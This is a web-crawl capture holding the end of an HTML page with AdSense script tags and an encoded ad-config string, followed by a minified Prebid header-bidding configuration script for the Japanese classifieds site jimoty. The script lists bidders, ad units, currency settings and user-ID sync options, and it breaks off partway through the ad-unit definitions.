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[base64]/[base64]/yq2Tsq24fqWpmAs0re34DxkDviwRAmQDmoFtTRMgUozrz32QxvxMUYDaXXwTcC10lu/QCCT1hfPtua3MFRf9IMv92sCU7iyFQzFN4SWx5DaTiueK+4AcGPrsX4tr25JG1Lyl4MsJCAQCqpC/fD+FnKbtXxM/uPCVUBYJtHZZBIobjl2Pt0zoc9VZVQZI6RcufwKsVJDpLemgHeV1rhSt0M+BjztDLWPfrZ6pkK8jMa4+2yuPwILsK+qhaSJa//Sh2fsE2Zu4EFSBN5LqUtd0FMa2/KIOll+/22HRW5w8qb458y02Z5PX/94yo5bjqDifwhpoIrU0X4P05eE10dAcrUDhieh7/j15BkaS9nGSSxAEfIoetsat1BtQcIU2+2DJvfIhvsm4Y2qOTD35UVWrmc54ZoLnnvnmuh4nymYvGEF0sDUqWh2lBpFZ+1/7IEvF5egOa9mcETicy6y8UJRVolky9sKUBls0voQCF+PfelwY/f+yPVdjlS6bVcDQAQWFFIcEq6ZujqCVsECQ0t+h7TqAHEChYl6zaXwLJlJ7iB0YeK1VMIErUy2QcT+Yzq221M9K4wQl2KermcpqyDRTwVnxtoh7BaodDSxWdA+nwAz1asIRLPJ7PQOsSCgbbMrpVjrIfmNSiue2tdi0OB7jb9hnnl5il4pJh/IiGj1K+KqBHTR2Xfrc2WkB0Y/zvHKqgN3TNvW3bPhZ6Di4/XbKFh+Q6ApJPZlq7EcQs0A8zIoQwdCfSMjHvQhJ0qQBktEMQ1Ik7l0JifIt5yaMZ9YZvifWOsHAQVgAFsPelKp0cVoXuXmBNBGQhHVf4cSrgBY6DHNlyQM8HvFjJsBQJ4Q26zmSj0vhiImMFu+H4DOL9biHouRbdA/Hf6qQ8vUsEW5jRnSDy9StxEOuO3Q6Ia2jsst5oC0wb/w2H+ydKPsITtvXcq4DjSenqdFfe8veHciMilce7BhjJp8V06qNHlLqwNsvyZbEWsPX43nNDOOBrIoxUvhOn1vQPlOv8qu0heYqDTJ8H+nYcmtuBJ8u2MuLRTwosrwBg5p3QX12iZUUA4jOi6D04zEToOsGDtTHCrMBX0/Feqc5hCA5WMqz3aqPmZVCcjelAHEC2s4Ha+K4GUtJ6rI8sJWL8hwkKBWm2WNk8XMijIPGZx7HJvzXw/fZTTDdSFzCmZ4RoeJQqrMluazAAkjZjLwIsXAnVe7vUrQCwwKGPA+EhjFA0xOz04pypi0bl2MZpyQr3NG4ZucBYLXQ1soaUcidnJxy+9TuXqKm3zd/X63MFMO7+vAcXK5iaLAdT48n2qWvVVwyN2djhb8jEI1x/kFAwo7iq1f0XKDoiRAfpexlA2ZmgFYOH/4ShUFvMXLePbVrzhn4O+auvvZpFovIe3a+QXpi3OdXL5lJADDIyZBUiTyplrapf9ObDMwdDTRuAIrpXqRYhloEmc5paeDASLuDkevKS6wJAv92w2bmGTOvb3jkj7dBkZQTFfgBD9KlaH5RbkIR5Rhv8erxSXwabJcn3YNxJGwYc7e/NQdjcXTnr/Ise3B6w10uT+mxVmnNNi/tAN58EENIq9p6uTuXYF+nSKGVC4FyGmdOBZB41KNpm8E6yDGJSYyKihGm1MmRSwl5KwD99kku88GlyglKDTW545gpq7RWyhDelWFWWrvCqnm/AUC0rzWpU7Ceq9KuZLsCA8OyJPh1eT5i6QUZ9PNpnCF2nmb2zQtuw2Zq1e9D6o6SPHibb4+QQ/sUwyy5G8yu9FaDhLOKANT2C+tDcUMqR61imjgGcfc0EM49MQt1j8Uw+agwvo+EihlACw0ZYTBrMuwEVY3TcPApmGBRlz04ztnBHgLEji62FguL//qlxlfB7mk1/zKancAuua95xWCCtyWpDqiYaPCFrxR1So12rudQVAOZ+f3A3uejEJeDdtZZlW5AuMhnj5+rIUOhzRL6vgpRwX/p6nzQrwij1fSQeWtdYX5NcNVgXU73qNAO/[base64]/2M5N8oaWYXg8Ax3j3Xhx2A2VABv/AfUDWw8xIy0mbVwcEtdKqqZCmteRQJop69ytkv+5LhvR9SNBhhyP2Fao9o5Z9oS8OqevnUcfXMN0fWWhRWLhV/SpOA9lJPgtJhMTPLFCGqPfwcN+0IVd32OoiQ1mqkWJHyp2N5/Y83Uh0m9INITNIyyZBjuuKWwAzRwCLP0J2H9+FF35keOWuUKzvu3aXO3litiDZjg5ajAXKto6i4xVZIH4yAEIJ7kDdK3ZjGw4GuTAcPyN9dO9LzsnQnghdfSAcbnYoawE8CoSNFmCD9uOUR9UYqV0/Vgft2x3F/B/fEfmTFizN+TF4J0b+Q1GhyDsMZZD3jOBt/drxTV/VzNe+UEkq5/zwvogQmKI70o8fCjxSZ28o61NKyssN7NZoGCiVZAPgqJnqTStUiNuQo0dq7oBSVuzTDDZ2GfRbLAx08E7gimtF11ubBE6Eut9B+s91jPMkI8iAlzh2Lj8EYM8LB7teanV8ckpc0Nsfxc2WhLbnTsOKFipFRu/7grHayn1BsZYDQY0rWsN8FVwaBwao2r+I+K9P/2FDE74sksTSQttenfAoRUEB2OOYjMSD3YKCposTh6Kc6hhiLfDrvt6pPgihgO2EALA8Z/Ussfvn8EspDp64NynZNq7GK+xkL91Zr7eerLDzFMG468fec/5hzONDvZ9pzWiOMqPCXt5Lbo41O5ieMalJY9hihX0vc6dHhbGrIatOI8y8aALz+yEyyWLGxcAv2i5ncTFQl//MHOjqOmJVg44C6u+icqkrYJodV/Kl8BJa8GMjC3DioFlNdSSkZTpMOr228mO54LOc4sHnJtTfpyydoTWJuVJAqQaf+HlmYpEIr+M97NNUIYud9RxD0E0UIYJHULpHhYz8JHBiKRADg/BDG/s3Cxwxrb0mPFs4Hno4IcYF1FqJ4bnNdV85NuukHbZMbHl+YojldU0kdOwqi23J/3TIWWGSaB6vLBiKrO7pdvfPWl3M8QGpkgg3CuG9TBScnBm/0KFMZDlq/OVz/hIab3do7gbczYFNMkdFExMcM0wO+I26w1+BS2XPAYGpU87uxJPZRGDo02JfUWUoyrKemmndXp8IiqEQidfhiw9PJTYy/HAn9l9czd+NB6DSA6dX7NcJ0sIBCmMxwRSKsnGQDlP+b8PRF42y86lN+/yCgwequagjPdSHhTA2ha/D06CR90ndpzNmn1dVkDqNJbjY0VRg5BdCkZc3Tjde52aNYiAYEZ37aPbSu5+nvZIX40VaQHwsa7MzIoGyeq1FGz+xdJLCIEF8h13orihymBOuqYbYDl0ZursrejVSBpRIr94EQI2E4lPdd3dURCfQGD10cN9jD/wzVdIXT978eUvcs+PEkwWzuz+cpCLNAeuI8KZrTRB6iV6h0MZ/F33nQehpZRpI4K4RYqOIfjHBpvKfhSHpOMqUe5gOlN30QiYMZkn3p3ewYUdD0u4QxFnK7KG60S7nF3vRCWtjjn/kk5UDmlCQvAikzbnkc/mVHgIU11o/YetHGOULvZXRwoarZVqcJkOzO6NdLQN/uibuB2BjLTfc/99pHdA34xPlh6fs16ac9hP+A2RpC83y7djalgsCGIuNHIjFjNxbL9wRnosMFHAxQY8nmIlafZ0o9YqdnwO4371F1ZEGB+/9emVQiPjlzNj1GTHM88tiV1CbjQ0gGQnmKgbVGnlpAg2rsSGiq3tg0WzNVI80JvofPNfpo/vhu1QscLFTlQQwGSYk/mojokfBFo1zVWAb+HEpb/[base64]/DCm9AzGQa+k1h342WUfcI3CxOvaOtDxW4CeQ9w+OtIHH/B9b+BcSUfp2PPPrTgRwxKTJuYn0DK5tOtLMLZuy/4LaJutFJXvbPvZoDKww4+kKWEOImNOBH05aRgaZ8LIK6XiCaZgDS0AM7ue7djOHM\u003d"},"gd":{"ff":{"fd":"swap","eiell":true,"pcsbs":"44","pcsbp":"8","esb":true},"cd":{"pid":"pub-6385748385233906","eawp":"partner-pub-6385748385233906","qi":"yQV1afWBGoaQnboPneqO8AM"},"pc":{},"dc":{"d":true}}};})();</script> <script src="/adsense/search/async-ads.js?pac=0" type="text/javascript" nonce="lujoYozpOfFsqyVbsVEx8w"></script>  </body> </html>

--- FILE ---
content_type: application/javascript
request_url: https://flux-cdn.com/client/jimoty/jimoty.min.js
body_size: 157742
content:
window.pbjs=window.pbjs||{},window.pbjs.que=window.pbjs.que||[],window.googletag=window.googletag||{},window.googletag.cmd=window.googletag.cmd||[];var pbFlux=pbFlux||{};pbFlux.pbjsGlobalName="pbjs",pbFlux.importTag=function(e){var t=document.createElement("script");t.setAttribute("type","text/javascript"),t.setAttribute("async","async"),t.setAttribute("src",e),document.getElementsByTagName("head")[0].appendChild(t)},pbFlux.getPbjsInstance=function(){var e=window.pbjs;return e.requestBids&&e.setConfig?e:void 0},window.ID5EspConfig={partnerId:747},[].forEach(function(e){pbFlux.importTag(e)}),pbFlux.bidderSettings={standard:{storageAllowed:!0}},[].forEach(function(t){pbFlux.bidderSettings[t.bidder]={bidCpmAdjustment:function(e){return e*t.rate}}}),pbFlux.analytics={id:"289",config:{plugins:["prebid-analytics"]}},pbFlux.aliasBidders=[],pbFlux.bidderTimeout=pbFlux.bidderTimeout||2e3,pbFlux.bidSurge={interval:{sp:12e3,pc:2e4},actionTimeout:{sp:5e3,pc:1e4},maxRefreshCnt:1e3,includeDivIds:["div-gpt-ad-1580437165951-0","div-gpt-ad-1580436889393-0","div-gpt-ad-1610672488848-0","div-gpt-ad-1562207491499-0","div-gpt-ad-1498042341458-1","div-gpt-ad-1614569648782-0","div-gpt-ad-1498040218147-6","div-gpt-ad-1498040218147-1","div-gpt-ad-1498040218147-0","div-gpt-ad-1498039574109-6","div-gpt-ad-1581052324640-0","div-gpt-ad-1581052227756-0","div-gpt-ad-1498039574109-0","div-gpt-ad-1498039574109-1","div-gpt-ad-1498040218147-2","div-gpt-ad-1498040218147-5"],excludeDivIds:[],includeBidders:["adgeneration","aja","appnexus","craft","criteo","fluct","gmossp","gumgum","ix","logicad","microad","ogury","openx","pubmatic","richaudience","rtbhouse","rubicon","unicorn","unruly","yieldone"],excludeBidders:[],includeUrlPatterns:["*"],excludeUrlPatterns:[],includeUrlPerfectMatching:["*"],excludeUrlPerfectMatching:[],includeAdvertiserIds:["*"],excludeAdvertiserIds:[],includeLineItemIds:[],excludeLineItemIds:[7031439978,6973699864,6974893631],includeOrderIds:[],excludeOrderIds:[2800584202,3121323262,3121285198,3121273348,3121506446,3719354815],includeUserAgents:["*"],excludeUserAgents:[],includeDevices:[{min_width:1,max_width:1e4}],excludeDevices:[],keyValues:[]},pbFlux.oneTag={},pbFlux.novatiqAuctionDelay=0,pbFlux.topics={},pbFlux.info={version:"1.0.0",filename:"jimoty/jimoty.min.js",type:["bidsurge"],pbjs_version:"9.37.0",is_exceptional:!1,is_auto:!0,bidders:["adgeneration","aja","appnexus","craft","criteo","fluct","gmossp","gumgum","ix","logicad","microad","ogury","openx","pubmatic","richaudience","rtbhouse","rubicon","unicorn","unruly","yieldone"],user_ids:["criteo","id5Id","imuid","sharedId"],updated:"2026-01-05-03-26-45",client_id:267,publisher_id:289,rtd:[],dataharbor:{enable:null},tag_version:31,sampling:{pageview:1,init:1,end:1,bidwon:1}},pbFlux.dataharbor={keyName:"_flux_dataharbor",status:-1,enumStatus:{ON:1,OFF:0,NO_SET:-1},enablePercent:95,userIds:[{name:"sharedId",params:{syncTime:60},storage:{name:"sharedid",type:"cookie",expires:28}},{name:"imuid",params:{cid:1008852}},{name:"id5Id",params:{partner:747},storage:{type:"html5",name:"id5id",expires:90,refreshInSeconds:28800}},{name:"criteo"}],init:function(){pbFlux.dataharbor.status=pbFlux.dataharbor.getStatus(),-1===[pbFlux.dataharbor.enumStatus.ON,pbFlux.dataharbor.enumStatus.OFF].indexOf(pbFlux.dataharbor.status)&&(pbFlux.dataharbor.status=100*Math.random()<=pbFlux.dataharbor.enablePercent?pbFlux.dataharbor.enumStatus.ON:pbFlux.dataharbor.enumStatus.OFF),pbFlux.info.dataharbor.enable=pbFlux.dataharbor.status===pbFlux.dataharbor.enumStatus.ON,pbFlux.dataharbor.setCookie(pbFlux.dataharbor.status)},getStatus:function(){var t=pbFlux.dataharbor.enumStatus.NO_SET,e=document.cookie.split(";"),r=pbFlux.dataharbor.keyName+"=";return e.forEach(function(e){0===e.trim().indexOf(r)&&(t=parseInt(e.trim().split("=")[1],10))}),t},setCookie:function(e){var t=new Date,e=(t.setTime(t.getTime()+7776e6),pbFlux.dataharbor.keyName+"="+e+"; "),t="expires="+t.toGMTString()+"; ";document.cookie=e+t+"path=/"}},pbFlux.adServerCurrency="JPY",pbFlux.priceGranularity={buckets:[{precision:2,min:1,max:2,increment:1},{precision:2,min:2,max:400,increment:2},{precision:2,min:400,max:5e3,increment:20}]},pbFlux.setBidderConfig={bidders:["adgeneration","microad","appnexus","pubmatic","logicad","rtbhouse","ix","richaudience","aja","ogury","craft","unruly","unicorn","gmossp"],config:{schain:{config:{ver:"1.0",complete:1,nodes:[{asi:"flux-g.com",sid:"267",hp:1}]},validation:"relaxed"},readOnePlusXId:!1,useProfileApi:!1}},pbFlux.setOemBidderConfig={},pbFlux.mediaBidderConfig={},pbFlux.config={priceGranularity:pbFlux.priceGranularity,enableSendAllBids:!1,currency:{adServerCurrency:pbFlux.adServerCurrency,conversionRateFile:"https://cdn.jsdelivr.net/gh/prebid/currency-file@1/latest.json",defaultRates:{USD:{JPY:155,TWD:32.13},JPY:{TWD:.2144,USD:.0064}}},userSync:{iframeEnabled:!0,pixelEnabled:!0,filterSettings:{all:{bidders:"*",filter:"include"}},auctionDelay:pbFlux.novatiqAuctionDelay,topics:pbFlux.topics},useBidCache:!0,bidderTimeout:pbFlux.bidderTimeout,auctionOptions:{secondaryBidders:[]},enableTIDs:!0,rubicon:{singleRequest:!0},enableTids:!1,consistentTids:!1,fledgeForGpt:{enabled:!0,defaultForSlots:1}},pbFlux.config.realTimeData={auctionDelay:0,dataProviders:[]},pbFlux.config.bigRichmedia={},pbFlux.enableAnalytics=[{provider:"browsi",options:{}}],pbFlux.isFn=function(e){return"[object Function]"===Object.prototype.toString.call(e)};let browsiCondition={triggerType:"path",operation:"blacklist",value:["/select","/area_portal"]};if("path"==browsiCondition.triggerType&&browsiCondition.value){let e=browsiCondition.value.map(e=>!!window.location.pathname.match(e)).includes(!0);browsiTriggerOperation(e)}function addBrowsiParam(){pbFlux.config.realTimeData.dataProviders.push({name:"browsi",waitForIt:!0,params:{url:"yield-manager.browsiprod.com",siteKey:"jmty",pubKey:"jmty",keyName:"browsiViewability"}})}function browsiTriggerOperation(e){switch(browsiCondition.operation){case"whitelist":e&&addBrowsiParam();break;case"blacklist":e||addBrowsiParam()}}pbFlux.beforeInit=function(){},pbFlux.runCommand=function(){window.pbjs.processQueue(),window._bidsurge.init(pbFlux.bidSurge)},pbFlux.init=function(){pbFlux.dataharbor.init(),pbFlux.dataharbor.status===pbFlux.dataharbor.enumStatus.ON&&(pbFlux.config.userSync.userIds=pbFlux.dataharbor.userIds),pbjs.setConfig(pbFlux.config),pbFlux.aliasBidders&&pbFlux.aliasBidders.forEach(function(e){pbjs.aliasBidder(e.bidder,e.key)}),pbFlux.enableAnalytics.length&&pbjs.enableAnalytics(pbFlux.enableAnalytics),pbFlux.bidderSettings&&(pbjs.bidderSettings=pbFlux.bidderSettings),pbFlux.setBidderConfig&&0<Object.keys(pbFlux.setBidderConfig).length&&pbjs.setBidderConfig(pbFlux.setBidderConfig),pbFlux.setOemBidderConfig&&0<Object.keys(pbFlux.setOemBidderConfig).length&&pbjs.mergeBidderConfig(pbFlux.setOemBidderConfig),pbFlux.mediaBidderConfig&&0<Object.keys(pbFlux.mediaBidderConfig).length&&pbjs.mergeBidderConfig(pbFlux.mediaBidderConfig)},pbFlux.prebidBidder=function(e){googletag.cmd.push(function(){function i(){e||(e=!0,window.fluxtag?(fluxtag.readyBids&&(fluxtag.readyBids.prebid=!0),fluxtag.launchAdServer&&pbFlux.isFn(fluxtag.launchAdServer())&&fluxtag.launchAdServer()):(window.readyBids&&(readyBids.prebid=!0),window.launchAdServer&&launchAdServer()))}var e=!1;pbjs.que.push(function(){let t=[];googletag.pubads().getSlots().forEach(function(e){t.push({divId:e.getSlotElementId(),unitPath:e.getAdUnitPath()})});var e=pbFlux.getUnits(t),r=[];pbjs.adUnits.forEach(function(e){r.push(e.code)}),r.forEach(function(e){pbjs.removeAdUnit(e)}),pbjs.addAdUnits(e),pbjs.requestBids({bidsBackHandler:i})})})};var prebidBidder=pbFlux.prebidBidder;pbFlux.refresh=function(e){var t=e.lines.map(function(e){return{unitPath:e.code,divId:e.id}}),r=e.callback,i=e.timeout||2e3;pbjs.que.push(function(){pbjs.requestBids({timeout:i,adUnits:pbFlux.getUnits(t),bidsBackHandler:function(){r()}})})},pbFlux.getUnits=function(e){let a=[],o=window.innerWidth;return e.forEach(function(n){var e=pbFlux.allUnits[n.unitPath]||pbFlux.allUnits[n.divId];e&&e.forEach(function(e){var t,r,i=Object.assign({},e);i.code=n.divId,(!e.unitGroup||(t=e.unitGroup.min[0],r="*"!==e.unitGroup.max[0]?e.unitGroup.max[0]:1e4,t<=o&&o<r))&&a.push({code:i.code,mediaTypes:e.mediaTypes,bids:e.bids,ortb2Imp:e.ortb2Imp})})}),a},pbFlux.requestBids=function(e){var t=e.adUnits,r=e.bidsBackHandler,i=e.timeout||2e3,n=pbFlux.getUnits(t);pbjs.que.push(function(){pbjs.requestBids({adUnits:n,bidsBackHandler:r,timeout:i})})},pbFlux.allUnits={"div-gpt-ad-1687338623501-0":[{code:"",mediaTypes:{banner:{sizes:[[300,250]]},video:{playerSize:[[1,1]],api:[1,2],context:"outstream",maxduration:30,mimes:["video/mp4"],placement:2,playbackmethod:[2],protocols:[2,3],skip:0,plcmt:4,linearity:2}},bids:[{bidder:"unicorn",params:{accountId:191817,placementId:"div-gpt-ad-1687338623501-0",mediaId:"jmty.jp",publisherId:64554427}},{bidder:"rubicon",params:{accountId:"16710",siteId:"358594",zoneId:"2960642"}},{bidder:"rtbhouse",params:{region:"prebid-asia",publisherId:"f2WVh23hD6W15EaRR8q4"}},{bidder:"richaudience",params:{pid:"TQ6dgRXVx4",supplyType:"site"}},{bidder:"pubmatic",params:{adSlot:"5249981",publisherId:"158977"}},{bidder:"openx",params:{delDomain:"jimoty-d.openx.net",unit:"559545595"}},{bidder:"microad",params:{spot:"d4822cbcfb349cd4372cd7a40431d8d3"}},{bidder:"logicad",params:{tid:"03N5"}},{bidder:"ix",params:{siteId:"1001308"}},{bidder:"fluct",params:{groupId:"1000155894",tagId:"36863:1000265152",dfpUnitCode:"/64554427/sp_jmty_article_list_browsi_5"}},{bidder:"criteo",params:{zoneId:1762258,uid:454975}},{bidder:"appnexus",params:{placementId:30308857,usePaymentRule:!0}},{bidder:"aja",params:{asi:"yKzhOeQud"}},{bidder:"adgeneration",params:{id:"181968"}},{bidder:"ix",params:{siteId:"1001308",video:{playerSize:[[300,250]],mimes:["video/webm","application/x-mpegURL","application/javascript"],minduration:4,maxduration:30,protocols:[2,3,5,6],placement:2,playbackmethod:[6],linearity:1,delivery:[2]}}}],ortb2Imp:{}}],"div-gpt-ad-1687338553777-0":[{code:"",mediaTypes:{banner:{sizes:[[300,250]]},video:{playerSize:[[1,1]],api:[1,2],context:"outstream",maxduration:30,mimes:["video/mp4"],placement:2,playbackmethod:[2],protocols:[2,3],skip:0,plcmt:4,linearity:2}},bids:[{bidder:"unicorn",params:{accountId:191817,placementId:"div-gpt-ad-1687338553777-0",mediaId:"jmty.jp",publisherId:64554427}},{bidder:"rubicon",params:{accountId:"16710",siteId:"358594",zoneId:"2960640"}},{bidder:"rtbhouse",params:{region:"prebid-asia",publisherId:"f2WVh23hD6W15EaRR8q4"}},{bidder:"richaudience",params:{pid:"bbMUmeBStP",supplyType:"site"}},{bidder:"pubmatic",params:{adSlot:"5249980",publisherId:"158977"}},{bidder:"openx",params:{delDomain:"jimoty-d.openx.net",unit:"559545594"}},{bidder:"microad",params:{spot:"3fd915049795d5d9f05d88832fd9b5df"}},{bidder:"logicad",params:{tid:"laWl"}},{bidder:"ix",params:{siteId:"1001307"}},{bidder:"fluct",params:{groupId:"1000155894",tagId:"36863:1000265150",dfpUnitCode:"/64554427/sp_jmty_article_list_browsi_4"}},{bidder:"criteo",params:{zoneId:1762257,uid:454972}},{bidder:"appnexus",params:{placementId:30308856,usePaymentRule:!0}},{bidder:"aja",params:{asi:"shJYEA9TH"}},{bidder:"adgeneration",params:{id:"181967"}},{bidder:"ix",params:{siteId:"1001307",video:{playerSize:[[300,250]],mimes:["video/webm","application/x-mpegURL","application/javascript"],minduration:4,maxduration:30,protocols:[2,3,5,6],placement:2,playbackmethod:[6],linearity:1,delivery:[2]}}}],ortb2Imp:{}}],"div-gpt-ad-1687338442194-0":[{code:"",mediaTypes:{banner:{sizes:[[300,250]]},video:{playerSize:[[1,1]],api:[1,2],context:"outstream",maxduration:30,mimes:["video/mp4"],placement:2,playbackmethod:[2],protocols:[2,3],skip:0,plcmt:4,linearity:2}},bids:[{bidder:"unicorn",params:{accountId:191817,placementId:"div-gpt-ad-1687338442194-0",mediaId:"jmty.jp",publisherId:64554427}},{bidder:"rubicon",params:{accountId:"16710",siteId:"358594",zoneId:"2960638"}},{bidder:"rtbhouse",params:{region:"prebid-asia",publisherId:"f2WVh23hD6W15EaRR8q4"}},{bidder:"richaudience",params:{pid:"3elI4vDv8a",supplyType:"site"}},{bidder:"pubmatic",params:{adSlot:"5249979",publisherId:"158977"}},{bidder:"openx",params:{delDomain:"jimoty-d.openx.net",unit:"559545593"}},{bidder:"microad",params:{spot:"754f3828101dfd037e19dc78ba775486"}},{bidder:"logicad",params:{tid:"6ya4"}},{bidder:"ix",params:{siteId:"1001306"}},{bidder:"fluct",params:{groupId:"1000155894",tagId:"36863:1000265145",dfpUnitCode:"/64554427/sp_jmty_article_list_browsi_3"}},{bidder:"criteo",params:{zoneId:1762256,uid:454969}},{bidder:"appnexus",params:{placementId:30308855,usePaymentRule:!0}},{bidder:"aja",params:{asi:"hUZIZ7897"}},{bidder:"adgeneration",params:{id:"181965"}},{bidder:"ix",params:{siteId:"1001306",video:{playerSize:[[300,250]],mimes:["video/webm","application/x-mpegURL","application/javascript"],minduration:4,maxduration:30,protocols:[2,3,5,6],placement:2,playbackmethod:[6],linearity:1,delivery:[2]}}}],ortb2Imp:{}}],"div-gpt-ad-1687338368331-0":[{code:"",mediaTypes:{banner:{sizes:[[300,250]]},video:{playerSize:[[1,1]],api:[1,2],context:"outstream",maxduration:30,mimes:["video/mp4"],placement:2,playbackmethod:[2],protocols:[2,3],skip:0,plcmt:4,linearity:2}},bids:[{bidder:"unicorn",params:{accountId:191817,placementId:"div-gpt-ad-1687338368331-0",mediaId:"jmty.jp",publisherId:64554427}},{bidder:"rubicon",params:{accountId:"16710",siteId:"358594",zoneId:"2960636"}},{bidder:"rtbhouse",params:{region:"prebid-asia",publisherId:"f2WVh23hD6W15EaRR8q4"}},{bidder:"richaudience",params:{pid:"FIaLeK0OAS",supplyType:"site"}},{bidder:"pubmatic",params:{adSlot:"5249978",publisherId:"158977"}},{bidder:"openx",params:{delDomain:"jimoty-d.openx.net",unit:"559545592"}},{bidder:"microad",params:{spot:"dc3247f5b4d037d53dc63f03b98a3151"}},{bidder:"logicad",params:{tid:"J5Wl"}},{bidder:"ix",params:{siteId:"1001305"}},{bidder:"fluct",params:{groupId:"1000155894",tagId:"36863:1000265153",dfpUnitCode:"/64554427/sp_jmty_article_list_browsi_2"}},{bidder:"criteo",params:{zoneId:1762255,uid:454965}},{bidder:"appnexus",params:{placementId:30308854,usePaymentRule:!0}},{bidder:"aja",params:{asi:"FZDyPTjSw"}},{bidder:"adgeneration",params:{id:"181964"}},{bidder:"ix",params:{siteId:"1001305",video:{playerSize:[[300,250]],mimes:["video/webm","application/x-mpegURL","application/javascript"],minduration:4,maxduration:30,protocols:[2,3,5,6],placement:2,playbackmethod:[6],linearity:1,delivery:[2